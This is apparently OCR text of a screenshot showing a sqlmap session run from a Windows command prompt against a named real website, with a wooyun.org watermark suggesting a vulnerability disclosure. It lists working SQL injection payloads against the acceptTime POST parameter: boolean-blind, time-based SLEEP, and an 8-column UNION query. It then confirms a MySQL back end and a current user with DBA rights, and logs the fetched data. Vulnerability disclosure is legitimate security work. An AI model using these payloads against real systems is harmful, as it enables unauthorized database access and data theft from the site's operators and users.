 管理员: C:\Windows\system32\cmd.exe
[18:09:15] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: acceptTime=-7427') OR 4822=4822 AND ('ioer'='ioer&button=%e6%90%9c%
e7%b4%a2&content=-1&msgtype=0&page=1&sendTime=1&status=0
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: acceptTime=4111111111111111') AND (SELECT * FROM (SELECT(SLEEP(5)))
oHmr) AND ('LLSQ'='LLSQ&button=%e6%90%9c%e7%b4%a2&content=-1&msgtype=0&page=1&se
ndTime=1&status=0
    Type: UNION query
    Title: Generic UNION query (random number) - 8 columns
    Payload: acceptTime=4111111111111111') UNION ALL SELECT 4627,CONCAT(0x716a6b
7071,0x72414e69426479574a4c,0x71706a6b71),4627,4627,4627,4627,4627,4627-- &butto
n=%e6%90%9c%e7%b4%a2&content=-1&msgtype=0&page=1&sendTime=1&status=0
---
[18:09:19] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[18:09:19] [INFO] testing if current user is DBA
[18:09:19] [INFO] fetching current user
current user is DBA:    True
[18:09:20] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\cbs.zhuzher.com'
[*] shutting down at 18:09:20
D:\program files\sqlmap>
www.wooyun.org